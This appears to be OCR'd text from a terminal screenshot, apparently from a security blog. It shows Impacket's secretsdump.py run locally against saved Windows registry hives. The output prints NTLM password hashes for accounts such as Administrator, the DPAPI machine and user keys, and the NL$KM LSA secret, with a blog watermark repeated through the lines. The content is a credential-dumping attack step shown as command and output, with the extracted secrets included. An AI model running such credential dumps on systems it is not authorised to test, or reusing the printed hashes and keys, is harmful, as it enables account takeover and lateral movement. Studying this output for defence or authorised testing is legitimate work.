 ✘ ~/Documents/t python3 secretsdump.py -system SYSTEM-2021-08-03 -security SECURITY-2021-08-03 -sam SAM-2021-08-03 local
Impacket v0.9.24.dev1 - Copyright 2021 SecureAuth Corporation
yangsirrr.github.io yangsirrr.github.io yangsirrr.github.io yangsirrr.github.io yangsirr
[*] Target system bootKey: 0x0cea6174361d243d4b2c4220ac6022ce
[*] Dumping local SAM hashes (uid:rid:lmhash:nthash)
Administrator:500:aad3b435b51404eeaad3b435b51404ee:2d7f1a5a61d3a96fb5159b5eef17adc6:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
WDAGUtilityAccount:504:aad3b435b51404eeaad3b435b51404ee:71020a4ec39dbcaad6fc64dcb749d4c2:::
woshishei:1004:aad3b435b51404eeaad3b435b51404ee:2d7f1a5a61d3a96fb5159b5eef17adc6:::
[*] Dumping cached domain logon information (domain/username:hash)
[*] Dumping LSA Secrets
[*] DPAPI_SYSTEM
dpapi_machinekey:0xc6b369c95dd71cc6516d6d7048841d6a47cc4de3
dpapi_userkey:0xf9d90fa87a24184684fd0553cabafbe5a413a0fe
[*] NL$KM
yangsirrr.github.io yangsirrr.github.io yangsirrr.github.io yangsirrr.github.io yangsirr
0000 3E 1D 4D B4 95 44 FF C6 A9 FE 05 08 24 D9 EF 69 >.M..D......$..i
0010 D1 29 8D 41 EB 65 EF C1 08 CD F6 60 3C 62 A3 C0 .).A.e.....`<b..
0020 69 05 A0 64 E5 26 F4 9E F5 68 55 85 EB 0F 2B F4 i..d.&...hU...+.
0030 74 36 77 E7 CC 1C 43 D2 DB B0 7B EA DE 84 8B 92 t6w...C...{.....
NL$KM:3e1d4db49544ffc6a9fe050824d9ef69d1298d41eb65efc108cdf6603c62a3c06905a064e526f49ef5685585eb0f2bf4743677e7cc1c43d2dbb07beade848b92
[*] Cleaning up...
~/Documents/t